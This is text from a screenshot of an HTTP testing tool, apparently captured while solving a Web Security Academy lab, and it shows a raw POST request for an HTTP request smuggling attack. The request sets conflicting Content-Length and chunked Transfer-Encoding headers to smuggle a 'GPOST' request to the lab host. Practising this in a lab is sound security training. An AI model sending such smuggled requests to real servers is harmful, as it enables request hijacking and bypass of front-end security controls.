 attack request × normal request × +
Send Cancel < ▼ > ▼
Inspector
Selection 5 (0x5)
Selected text
0 \r \n
\r \n
Decoded from: URL encoding
0 \r \n
\r \n
Cancel Apply changes
Request attributes 2
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a19004b03379b1e809e0d4500a90019.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 3 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 GPOST / HTTP/1.1 \r \n
8 Content-Type: application/x-www-form-urlencoded \r \n
9 Content-Length: 3 \r \n
10 \r \n
11 0 \r \n
12 \r \n
13